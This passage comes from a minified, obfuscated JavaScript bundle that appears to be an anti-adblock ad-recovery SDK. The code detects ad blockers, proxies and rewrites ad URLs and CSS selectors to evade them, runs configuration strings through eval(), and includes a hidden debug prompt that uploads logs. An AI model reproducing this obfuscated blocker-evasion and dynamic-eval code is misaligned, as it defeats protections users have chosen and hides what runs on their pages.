[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","autobild.de","android","http","consumeUntilBalanceEnd","<attachment>#","Ratio","` for ",":before","aditude.io","children","<box>|border|text","https://pagead2.googlesyndication.com/gampad/ads","https://cmp.techbook.de","sdk_version","pos","TypeSelector","Element_insertAdjacentHTML","base[href]","<bg-clip>#","HTMLSourceElement","exclusionRules","<'column-width'>||<'column-count'>","clickio.com","fullscreen","pageview_id","notifications","<'min-block-size'>","splitCookiesString","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","prependData","url(","cbidsp","form","thenStack","Failed to get encoded-id version: encoded-id is empty","generatedLine","HTMLTableElement","auto|start|end|center|baseline|stretch","substring","trident","skipValidation","comma-token","clamp( <calc-sum>#{3} )",".workers.dev","[object Intl]","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]",'javascript:window["contents"]',"sleipnir/","rotateX( [<angle>|<zero>] )","Apple","fetch_hookPage","noopener","eval(atob('","<time>|<percentage>","adSlot","originalColumn","pubads.g.doubleclick.net","Hash","<grid-line> [/ <grid-line>]{0,3}","findDeclarationValueFragments","Document","Mesa OffScreen","cmpStatus","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","springserve.com","can't access user-agent"," > ","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","htlb.casalemedia.com","ad\\.doubleclick\\.net|static\\.dable\\.io","getSetCookie","osano.com","y.one.impact-ad.jp","r2b2.cz","adapi.inlcorp.com","localhost|dable\\.io","check","columns"];return(a2e=function(){return t})()}(function(t,e){const n=a2w,r=a2e();for(;;)try{if(272882==parseInt(n(3369))/1+-parseInt(n(4208))/2*(parseInt(n(1174))/3)+-parseInt(n(2645))/4*(parseInt(n(2636))/5)+-parseInt(n(2197))/6*(-parseInt(n(829))/7)+parseInt(n(1687))/8+parseInt(n(640))/9*(-parseInt(n(2016))/10)+-parseInt(n(3442))/11*(-parseInt(n(2609))/12))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const bh=a2w;var e={8599:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>a});let o="",i=r(2445);try{var s;o=null!==(s=document[r(4e3)][r(1120)](r(1137)))&&void 0!==s?s:r(2722);const t=document[r(4e3)][r(1120)](r(2531))||document[r(4e3)][r(1120)](r(1414));t&&(i=new URL(t,window[r(688)][r(4357)])[r(2822)])}catch(t){}const a={version:r(2540),sdkVersion:o,endpoint:i,env:r(1270),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(1900)][r(3673)],insertBefore:Node[r(1900)][r(3625)]};function s(t,e){const n=r;e[n(2015)]?i[n(3625)][n(667)](e[n(4115)],t,e[n(2015)]):i[n(3673)][n(667)](e[n(1422)],t)}function a(t){const e=r;i[e(3673)][e(667)](document[e(562)],t)}function c(t){const e=r,n=document[e(2638)](t[e(2238)]);for(const r of t[e(4329)]())n[e(1418)](r,t[e(1120)](r));return n[e(2620)]=t[e(2620)],n}function l(){const t=r;try{if(null!=window[t(3936)][t(1576)]&&t(2021)===window[t(3936)][t(1576)][t(2021)][t(1046)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(3279)])return!0;try{await o.A[t(659)]()[t(3658)][t(667)](window,location[t(4357)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3976)](e(3455));const r=n[e(517)][0][e(1037)];n[e(517)][0][e(1037)]=t;const o=n[e(517)][0][e(1037)];return o===r||o[e(3733)]()===t[e(3733)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(3784),p=r(4245);let g=0;function w(){const t=r;return![t(516),t(3122)][t(4297)]((e=>location[t(2419)][t(3565)](e)))&&!window[t(3622)]}function b(){const t=r;return i.A[t(659)](p)||g[t(3331)]()}async function y(t){const e=r;return e(1744)===i.A[e(659)](e(3398),!1)||!(!(window[e(688)][e(1106)]+window[e(688)][e(858)])[e(2832)](e(3842))&&e(1744)!==i.A[e(659)](e(3842),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,A(t)[e(1334)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2674)](p,g[n(3331)]()),(0,l.uD)(r)})),!0):([h,g]=await A(t),i.A[e(2674)](p,g[e(3331)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1744)===i.A[e(659)](e(3398),!1)||(void 0!==f?f:w()&&![e(3890),e(3122)][e(4297)]((t=>location[e(2419)][e(3565)](t)))&&e(1744)===i.A[e(659)](m)?(x(t)[e(1334)]((t=>{const n=e;f=t,i.A[n(2674)](m,t[n(3331)]())})),!0):(f=await x(t),i.A[e(2674)](m,f[e(3331)]()),f))}async function A(t){return await async function(){const t=a2w;let e=!1;try{const n=document[t(2638)](t(2922));n[t(1418)]("id",t(2586)),document[t(562)][t(3673)](n),n[t(1418)](t(3588),t(891));const r=["ad",t(704),t(2586),t(3483),t(2029),t(2276),t(637),t(1218),t(798),t(1560),t(1919),t(3196),t(593),t(757),t(3675),t(1478),t(2497),t(2627),t(2576)];for(const i of r){n[t(2146)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(736)](n);if(t(2467)===r[t(2024)]||t(3963)===r[t(2322)]){o.A[t(1029)](t(3986)),e=!0;break}}document[t(562)][t(2520)](n)}catch(e){o.A[t(1029)](t(976)[t(1464)](e))}return e}()?[!0,1]:await async function(){const t=a2w,e=XMLHttpRequest[t(3331)]();return!(!e[t(2832)](t(1984))||!e[t(2832)](t(2669))||(o.A[t(1029)](t(1456)),0))}()?[!0,2]:await async function(t){const e=a2w,n=[];if(t)for(const r of t)e(996)===r[e(581)]&&n[e(4169)]({url:r[e(4267)]});const r=window[e(688)][e(2419)][e(3565)](e(1337));return r?n[e(4169)]({url:e(583)}):(n[e(4169)]({url:e(1511),mustIncludeStrings:[e(2029)],mustExcludeStrings:[e(2592)]}),s.A[e(1700)]()||n[e(4169)]({url:e(4219),mustIncludeStrings:[e(3154)],mustExcludeStrings:[e(2592)]})),(await Promise[e(4397)]([...n[e(1661)]((t=>k(t[e(4267)],t[e(1516)],t[e(606)]))),r?_():M()]))[e(4297)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a2w,n=t[e(3973)]||[],r=await Promise[e(4397)](t[e(4267)][e(1661)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2w;if(i(2111)===t[i(581)]){const t=new XMLHttpRequest;t[i(4158)](i(3207),(()=>{const r=i;4===t[r(2942)]&&(t[r(1866)]>=200&&t[r(1866)]<300||n[r(2832)](t[r(1866)])?e():o())})),t[i(4158)](i(673),(()=>o())),t[i(3851)](i(1440),r),t[i(771)]()}else if(i(3136)===t[i(581)])if(s.A[i(2469)]())k(r)[i(1334)]((t=>t?o():e()))[i(524)](o);else{const t=new Image;t[i(4158)](i(3706),(()=>e())),t[i(4158)](i(673),(()=>o())),t[i(1414)]=r}else if(i(4355)===t[i(581)]){const t=document[i(2638)](i(4355));t[i(4158)](i(3706),(()=>e())),t[i(4158)](i(673),(()=>o())),t[i(1414)]=r,document[i(562)][i(3673)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1029)](i(3309)[i(1464)](t[i(4267)])),!0):(o.A[i(1029)](i(3739)[i(1464)](t[i(4267)],i(3421))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3136),url:[e(3146),e(424)]})}async function k(t){const e=r;let n=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2310)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(659)]()[e(3658)][e(667)](window,t);if(r[e(621)])return!0;if(null===r[e(4392)]&&e(4306)===r[e(581)])return!0;if(r[e(1866)]<200||r[e(1866)]>=300)return!0;const o=await r[e(705)]();if(0===o[e(2310)])return!0;if(!n[e(1678)]((t=>o[e(2832)](t))))return!0;if(i[e(4297)]((t=>o[e(2832)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1029)](e(3441)[e(1464)](t)),!1):(o.A[e(1029)](e(3533)[e(1464)](t,e(1634))),!0)}return!1}async function _(){const t=r,e=document[t(2638)](t(3789)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3588)][o(623)](o(1430),"0"),e[o(3588)][o(623)](o(1872),"0"),e[o(3588)][o(623)](o(2322),o(3963)),e[o(3588)][o(623)](o(3677),o(2467)),document[o(562)][o(3673)](e);const s=null===(i=d.A[o(659)](window)[o(2181)][o(659)][o(667)](e,window))||void 0===i?void 0:i[o(1712)];if(!s)return n(!1);s[o(2482)][o(3851)](),s[o(2482)][o(3193)](o(2988)),s[o(2482)][o(4255)]();const a=s[o(2482)][o(2638)](o(4355));a[o(1418)](o(1414),o(583)),a[o(4158)](o(3706),(()=>n(!1))),a[o(4158)](o(673),(()=>n(!0))),s[o(2482)][o(562)][o(3673)](a)}));return e[t(4224)](),n}async function M(){const t=r,e=document[t(2638)](t(3789)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3588)][o(623)](o(1430),"0"),e[o(3588)][o(623)](o(1872),"0"),e[o(3588)][o(623)](o(2322),o(3963)),e[o(3588)][o(623)](o(3677),o(2467)),document[o(562)][o(3673)](e);const s=null===(i=d.A[o(659)](window)[o(2181)][o(659)][o(667)](e,window))||void 0===i?void 0:i[o(1712)];if(!s)return n(!0);s[o(2482)][o(3851)](),s[o(2482)][o(3193)](o(2988)),s[o(2482)][o(4255)]();const a=s[o(2482)][o(2638)](o(4355));a[o(1418)](o(1414),o(1511)),a[o(4158)](o(3706),(()=>{const t=o;try{var e;const r=s[t(2029)];if(!r)return n(!0);if(!(null===(e=Object[t(1863)](r,t(2637)))||void 0===e?void 0:e[t(2674)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(4158)](o(673),(()=>n(!0))),s[o(2482)][o(562)][o(3673)](a)}));return e[t(4224)](),n}function E(){const t=r,e=i.A[t(659)](t(3357),!1,t(2112));return!!e&&!!e[t(1889)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>o});class o{static[r(2021)](){const t=r;try{if(null!=window[t(3936)][t(1576)]&&t(2021)===window[t(3936)][t(1576)][t(2021)][t(1046)])return!0}catch(t){}return!1}static[r(1700)](){const t=r;try{if(o[t(2021)]())return!1;const e=navigator[t(1995)][t(3733)](),n=[t(2812)];return![t(2327),t(802),t(1873),t(4126),t(3854),t(1431),t(4068),t(2416),t(3135),t(3133),t(3666),t(2288),t(3727)][t(4297)]((n=>e[t(2832)](n)))&&n[t(4297)]((n=>e[t(2832)](n)))}catch(t){}return!1}static[r(1748)](){const t=r;try{if(o[t(2021)]())return!1;const e=navigator[t(1995)][t(3733)]();if(e[t(2832)](t(2468))||e[t(2832)](t(3905)))return!0;const n=[t(3135)];return![t(2327),t(802),t(1873),t(4126),t(3854),t(1431),t(4068),t(2416),t(3133),t(3666),t(2288),t(3727)][t(4297)]((n=>e[t(2832)](n)))&&n[t(4297)]((n=>e[t(2832)](n)))}catch(t){}return!1}static[r(2469)](){const t=r;try{const e=navigator[t(1995)][t(3733)]();return e[t(2832)](t(4030))&&e[t(2832)](t(4153))}catch(t){}return!1}static[r(1155)](){const t=r;try{return navigator[t(1995)][t(3733)]()[t(2832)](t(4076))}catch(t){}return!1}static[r(3581)](){const t=r;return navigator[t(1995)][t(3733)]()[t(2832)](t(2696))}}},7833:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(1855),s=6e5,a=()=>{const t=r,e=o.A[t(659)](i);if(e)try{const n=Date[t(1808)](),r=JSON[t(721)](atob(e))[t(926)]((e=>e[t(2286)]+s>n));o.A[t(2674)](i,btoa(JSON[t(413)](r)))}catch(t){}},c=()=>!window[r(688)][r(2419)][r(3565)](r(3122)),l=t=>{const e=r;a();const n=o.A[e(659)](i);if(n)try{const r=JSON[e(721)](atob(n)),o=Date[e(1808)](),i=r[e(3605)]((n=>n[e(4267)]===t));if(!i||i[e(2286)]+s<o)return;return i[e(3073)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(659)](i);try{const r=s?JSON[n(721)](atob(s)):[],a=r[n(2412)]((e=>e[n(4267)]===t));-1!==a?(r[a][n(3073)]=e,r[a][n(2286)]=Date[n(1808)]()):r[n(4169)]({url:t,timestamp:Date[n(1808)](),blocked:e}),o.A[n(2674)](i,btoa(JSON[n(413)](r)))}catch(t){}}},1477:(M,P,F)=>{"use strict";const Pi=a2w;F.d(P,{A1:()=>R,AG:()=>B,M5:()=>E,VE:()=>W,VL:()=>b,vR:()=>k,z9:()=>i});var G=F(129),j=F(8599),L=F(704),V=F(896),J=F(6675),A=F(5027),r=F(8486),U=F(7020),t=F(3726),o=F(7833);function i(n){const Pe=a2w,h=null==n?void 0:n[Pe(1661)](((t,e)=>({autoRecovery:t,configIndex:e})))[Pe(926)]((t=>{const e=Pe;let{autoRecovery:n}=t;return n[e(1890)]}))[Pe(3605)]((d=>{const PD=Pe;let{autoRecovery:l}=d;if(!l[PD(1061)])return!0;try{if(eval(l[PD(1061)][PD(1328)]))return!0}catch(t){r.A[PD(1029)](PD(1491),t)}return!1}));return h}function b(t,e,n){const r=a2w;try{const o=(0,G.Wq)({protectUrlContext:e,url:n,kind:G.MN[r(1190)],endpoint:j.A[r(1642)]}),i=r(3593)[r(1464)](o,'"]');if(!L.A[r(659)](t)[r(3445)][r(667)](t[r(2482)][r(562)],i)){const e=t[r(2482)][r(2638)](r(1928));e[r(548)]=r(3114),e.as=r(4355),L.A[r(659)](t)[r(2611)][r(2674)][r(667)](e,o),t[r(2482)][r(562)][r(3673)](e)}}catch(t){}}const m=[];let z=!1;function B(t,e,n){const r=a2w;m[r(4169)]({_window:t,originalScript:n,protectUrlContext:e}),z||(z=!0,function t(){const e=r,n=m[e(815)]();if(!n)return void(z=!1);const{originalScript:o,_window:i,protectUrlContext:s}=n,a=i[e(2482)][e(2638)](e(4355));a[e(1414)]=(0,G.Wq)({protectUrlContext:s,url:o[e(1414)],kind:G.MN[e(1190)],endpoint:j.A[e(1642)]});for(const{name:t,value:n}of Array[e(2047)](o[e(2702)]))e(1414)!==t&&a[e(1418)](t,n);o[e(4246)]||o[e(3896)]?(a[e(4158)](e(3706),(()=>{const t=e;o[t(1058)](new Event(t(3706)))})),a[e(4158)](e(673),(()=>{const t=e,n=new Event(t(673));n[t(2381)]=!0,o[t(1058)](n)})),i[e(2482)][e(562)][e(3673)](a),t()):(a[e(4158)](e(3706),(()=>{const n=e;o[n(1058)](new Event(n(3706))),t()})),a[e(4158)](e(673),(()=>{const n=e,r=new Event(n(673));r[n(2381)]=!0,o[n(1058)](r),t()})),i[e(2482)][e(562)][e(3673)](a))}())}async function R(t,e,n){const r=a2w;if(!(0,o.Tq)())return await v(t,e,n);const i=(0,o.H$)(n);if(void 0!==i)return v(t,e,n)[r(1334)]((t=>{(0,o.fd)(n,t)})),i;const s=await v(t,e,n);return(0,o.fd)(n,s),s}async function v(e,n,r){const o=a2w;if(U.A[o(1748)]()&&U.A[o(3581)]())return await(0,t.p)(n,r);const i=e[o(2482)][o(2638)](o(1928));i[o(548)]=o(3114),i.as=o(4355),L.A[o(659)](e)[o(2611)][o(2674)][o(667)](i,r);const s=new Promise((t=>{const n=o;i[n(4158)](n(3706),(()=>{const r=n;try{e[r(2482)][r(562)][r(2520)](i)}catch(t){}t(!1)})),i[n(4158)](n(673),(()=>{const r=n;try{e[r(2482)][r(562)][r(2520)](i)}catch(t){}t(!0)}))}));return e[o(2482)][o(562)][o(3673)](i),s}function k(t,e,n,r){const o=a2w;if(n[o(4357)]&&n[o(1449)]instanceof Element&&!n[o(1449)][o(2049)]){if(n[o(1449)][o(2049)]=!0,(0,V._V)(r,n[o(4357)]))return;const i=(0,G.Wq)({protectUrlContext:t,url:n[o(4357)],kind:G.MN[o(3065)],endpoint:j.A[o(1642)]}),s=e[o(2482)][o(2638)](o(1928));Array[o(2047)](n[o(1449)][o(2702)])[o(1770)]((t=>{const e=o;s[e(1418)](t[e(1046)],t[e(1639)])})),L.A[o(659)](e)[o(2611)][o(2674)][o(667)](s,i),s[o(2049)]=!0,n[o(1449)][o(1539)](o(2114),s)}}const I=[Pi(1894),Pi(1213),Pi(2320),Pi(3952),Pi(2054),Pi(3844),Pi(2396),Pi(4220),Pi(2152),Pi(3039),Pi(2941),Pi(4204)],Y=3,y=t=>{const e=Pi;var n;if(e(2467)!==t[e(3588)][e(2024)]||!t[e(1245)][e(2832)](e(3478)))return!1;if(t[e(1245)][e(2310)]>1e4)return!0;const r=null!==(n=t[e(1037)])&&void 0!==n?n:"";return I[e(926)]((t=>r[e(2832)](t)))[e(2310)]>=Y},W=(t,e,n)=>{const r=Pi,o=t=>(0,V.Bo)(e,t),i=t=>(0,V.pI)(e,t),s=t=>(0,V.yu)(e,t);try{for(const u of Array[r(2047)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2049)]){var a;if(!y(u)||null!==(a=e[r(3359)])&&void 0!==a&&a[r(4297)]((t=>{const e=r;var n;return null===(n=u[e(1037)])||void 0===n?void 0:n[e(2832)](t)}))){var c,l;const n=(0,J.Qw)({protectUrlContext:t,selector:null!==(c=u[r(1037)])&&void 0!==c?c:"",idFilter:t=>(0,V.Bo)(e,t),attributeFilter:t=>(0,V.yu)(e,t)});u[r(1037)]=null!==(l=u[r(1037)])&&void 0!==l&&l[r(2832)](r(3264))?n:""[r(1464)](u[r(1037)],",")[r(1464)](n)}for(let e=0;e<u[r(3588)][r(2310)];e++){const n=u[r(3588)][e],a=u[r(3588)][n];r(2785)==typeof a&&a[r(2832)](r(4059))&&(u[r(3588)][n]=(0,J.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}W(t,e,u[r(517)]),u[r(2049)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2049)]&&W(t,e,u[r(517)]),u[r(2049)]=!0)}catch(t){}},E=(t,e,n)=>{const r=Pi;if(!(n instanceof Element))return;const o=L.A[r(659)](window)[r(2630)][r(659)][r(667)](n);if((0,V.ts)(e,o)){const t=L.A[r(659)](window)[r(752)][r(659)][r(667)](n),e=r(1313)+(0,A.md)(o[r(3733)]()),i=new RegExp("<"[r(1464)](o[r(3733)](),r(2516)),"gi"),s=new RegExp("</"[r(1464)](o[r(3733)](),">"),"gi"),a=t[r(3901)](i,"<"[r(1464)](e,"$1"))[r(3901)](s,"</"[r(1464)](e,">"));L.A[r(659)](window)[r(752)][r(2674)][r(667)](n,a)}const i=L.A[r(659)](window)[r(687)][r(659)][r(667)](n);(0,V.Bo)(e,i)&&L.A[r(659)](window)[r(687)][r(2674)][r(667)](n,(0,A.md)(i));const s=L.A[r(659)](window)[r(1935)][r(659)][r(667)](n);for(const t of Array[r(2047)](s))(0,V.Bo)(e,t)&&(s[r(1586)]((0,A.md)(t)),s[r(4224)](t));const a=L.A[r(659)](window)[r(2751)][r(659)][r(667)](n);for(const t of Array[r(2047)](a))if((0,V.yu)(e,t[r(1046)])){const e=r(3743)+(0,A.md)(t[r(1046)][r(3001)](5)[r(3733)]());L.A[r(659)](window)[r(1314)][r(667)](n,e,t[r(1639)]),L.A[r(659)](window)[r(481)][r(667)](n,t[r(1046)])}else(0,V.v5)(e,t[r(1046)],t[r(1639)])&&L.A[r(659)](window)[r(1314)][r(667)](n,t[r(1046)],(0,A.md)(t[r(1639)]));if(n instanceof HTMLAnchorElement){const o=L.A[r(659)](window)[r(3846)][r(667)](n,r(4357));if(o&&!(0,G.EW)(o))try{const i=new URL(o)[r(2419)];(e[r(3431)][r(4297)]((t=>t[r(1800)](o)))||e[r(3080)][r(4297)]((t=>i[r(3565)](t))))&&L.A[r(659)](window)[r(1314)][r(667)](n,r(4357),(0,G.Wq)({protectUrlContext:t,url:o,kind:G.MN[r(1580)],endpoint:j.A[r(1642)]}))}catch(t){}}const c=n[r(4329)]()[r(926)]((t=>t[r(2832)](r(4011))));c[r(2310)]>0&&c[r(1770)]((t=>{n[r(2826)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2w,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2w;try{var a,c;await function(){const t=a2w;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(1808)](),a=()=>{const t=i;t(1435)!=typeof window[t(2144)]?Date[t(1808)]()-s>e?r(new Error(t(2201))):setTimeout(a,o):n(window[t(2144)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(3637)!==t[s(922)]&&s(3475)!==t[s(922)]||e&&!t[s(3771)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2144)])||void 0===o||o[r(667)](i,r(2907),2,(()=>{}),t[r(4178)])}catch{}n(t)}};null===(a=(c=window)[s(2144)])||void 0===a||a[s(667)](c,s(4158),2,d),setTimeout((()=>{l||i(new Error(s(2002)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2w;var n,r;return!!(null!==(n=null===(r=t[e(2391)])||void 0===r?void 0:r[e(4407)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(2545));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(1808)](),a=()=>{const t=i;t(1435)!=typeof window[t(3344)]?Date[t(1808)]()-s>e?r(new Error(t(2903))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3344)])||void 0===r||r[e(667)](o,e(4158),((t,r)=>{const o=e;r&&t&&(o(2768)===t[o(2952)]||o(710)===t[o(2952)])&&n(t)})),null===(i=(s=window)[e(3344)])||void 0===i||i[e(667)](s,e(3255),((t,r)=>{r&&t&&n({eventName:e(1442),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(1595)](t)}return{result:await Promise[n(1998)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(3112);var w=function(t){const e=r;return t[t[e(916)]=0]=e(916),t[t[e(426)]=1]=e(426),t[t[e(3875)]=2]=e(3875),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:w[e(3875)],s=arguments[e(2310)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2310)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2299)]=t,this[e(1647)]=o,this[e(2991)]=s,this[e(4383)]=a,(0,i.A)(this,e(1592),(function(t){const r=e;for(var o=arguments[r(2310)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1808)](),inventoryId:n[r(2991)],args:i}})),(0,i.A)(this,e(2670),(()=>{const t=e;window[t(4158)](t(3071),(e=>{const n=t;if(e[n(3499)]&&e[n(3499)][n(2933)]===g){if(this[n(1647)]===w[n(426)])return y({inventoryId:this[n(2991)],...e[n(3499)]});if(this[n(1647)]===w[n(916)]&&e[n(3499)][n(2991)]){if(n(1029)===e[n(3499)][n(1783)])return b[n(1029)]("["[n(1464)](e[n(3499)][n(2991)],"]"),...e[n(3499)][n(1463)]);if(n(1595)===e[n(3499)][n(1783)])return b[n(1595)]("["[n(1464)](e[n(3499)][n(2991)],"]"),...e[n(3499)][n(1463)]);if(n(673)===e[n(3499)][n(1783)])return b[n(673)](e[n(3499)][n(673)],"["[n(1464)](e[n(3499)][n(2991)],"]"),...e[n(3499)][n(1463)])}}}))})),(0,i.A)(this,e(3374),(()=>{const t=e,n=async()=>{const t=a2w;if(t(3979)!==window[t(688)][t(858)]&&t(2171)!==window[t(688)][t(858)])return;window[t(688)][t(858)]="";const e=prompt(t(515));if(t(4129)===e)return this[t(4383)][t(1770)]((e=>console[t(1813)](...e[t(1463)])));if(t(2171)!==e)return;const n=prompt(t(3495)),r=prompt(t(3071)),o=await b[t(753)](t(1835),null!=n?n:t(575),null!=r?r:t(575));alert(t(2491)),window[t(3851)](t(2446)[t(1464)](o))};window[t(4158)](t(4203),n),window[t(3656)](n,3e3)})),o===w[e(916)]&&this[e(3374)](),o!==w[e(916)]&&o!==w[e(426)]||this[e(2670)]()}static[r(1029)](){const t=r;this[t(3354)]();for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2068)][t(1592)](t(1029),...n);if(this[t(2068)][t(1647)]!==w[t(916)])return y(i);this[t(2068)][t(4383)][t(4169)](i),(l.A[t(1029)]||t(1744)===u.A[t(659)](t(1824),!1))&&console[t(1813)](...n)}static[r(1595)](){const t=r;this[t(3354)]();for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2068)][t(1592)](t(1595),...n);if(this[t(2068)][t(1647)]!==w[t(916)])return y(i);this[t(2068)][t(4383)][t(4169)](i),(l.A[t(1029)]||t(1744)===u.A[t(659)](t(1824),!1))&&console[t(1595)](...n)}static[r(673)](t){const e=r;this[e(3354)]();for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2068)][e(1592)](e(673),[t,...o]);if(s[e(673)]=t,this[e(2068)][e(1647)]!==w[e(916)])return y(s);this[e(2068)][e(4383)][e(4169)](s),(l.A[e(1029)]||e(1744)===u.A[e(659)](e(1824),!1))&&console[e(673)](t,...o)}static[r(2487)](t,e){const n=r;return this[n(3354)](),b[n(1029)](n(2487),t,e),b[n(1029)](n(1220),(0,d.j)()),b[n(753)](t,e,e)}static async[r(753)](t,e,n){const o=r;this[o(3354)]();const i=this[o(2068)][o(4383)][o(1661)]((t=>({...t,timestamp:Math[o(3941)](t[o(2286)]/1e3)}))),u=c.A[o(4112)](JSON[o(413)](i)),d=await(0,m.C8)(this[o(2068)][o(2299)],l.A[o(1642)])?(0,m.XV)(l.A[o(1642)],0):l.A[o(1642)],g=new URL(""[o(1464)](d,o(2010)));return g[o(2564)][o(2501)](o(1007),l.A[o(1007)]),g[o(2564)][o(2501)](o(581),t),g[o(2564)][o(2501)](o(4168),e),g[o(2564)][o(2501)](o(3071),n),g[o(2564)][o(2501)](o(4267),location[o(4357)]),g[o(2564)][o(2501)](o(3376),(0,h.z3)()[o(3331)]()),g[o(2564)][o(2501)](o(1775),(await(0,f.H4)())[o(3331)]()),g[o(2564)][o(2501)](o(3141),p.A[o(697)](16,16)),(await a.G[o(4025)](o(1107),(0,s.Wq)({protectUrlContext:this[o(2068)][o(2299)],url:g,endpoint:d}),u))[o(4392)]}}o=b,(0,i.A)(b,r(2068),void 0),(0,i.A)(b,r(953),(t=>o[r(2068)]=new o(t,w[r(916)]))),(0,i.A)(b,r(2324),((t,e)=>o[r(2068)]=new o(t,w[r(426)],e))),(0,i.A)(b,r(3354),(()=>{const t=r;o[t(2068)]||(o[t(2068)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(698)][e(1712)];){n=n[e(1544)][e(1712)];try{t[e(2933)]=g,n[e(4195)](t,"*")}catch(t){}}}},4273:(M,P,F)=>{"use strict";F.d(P,{I:()=>U,i:()=>r});var G=F(8599),j=F(4622),L=F(5027),V=F(129),J=F(1849),A=F(8486);const r=()=>{const t=a2w;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9uoux,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuououououo,sos6u9b5scu9s6uigjso8ufsoubbujiscu9so8ujs62u9,sos6u9uzi5u4so8soubsbsbso,souju5uku9so8soiu475uuiso,sob7ukadso8sou4ugujrrrseos3sauuu0uusouo,soiu4scu9u4uj5s6iu9cso8pux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soics8ubukujiscu9so8usubsbcu9,soscu9s6ci5u4so8sosch3ul3ugursmsouo";if(18===e[t(2310)])return null;const 